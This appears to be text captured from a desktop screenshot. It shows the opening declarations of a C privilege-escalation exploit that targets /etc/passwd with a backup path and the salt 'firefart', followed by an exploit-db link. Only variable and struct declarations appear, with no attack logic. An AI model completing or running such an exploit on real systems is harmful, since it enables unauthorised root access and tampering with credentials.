 1 2 3 4
(genmon)XXX 14:27
Trash
File System
Home
const char *filename = "/etc/passwd";
const char *backup_filename = "/tmp/passwd.bak";
const char *salt = "firefart";
int f;
void *map;
pid_t pid;
pthread_t pth;
struct stat st;
struct Userinfo {
char *username;
char *hash;
int user_id;
int group_id;
char *info;
char *home_dir;
char *shell;
};
https://www.exploit-db.com/exploits/40839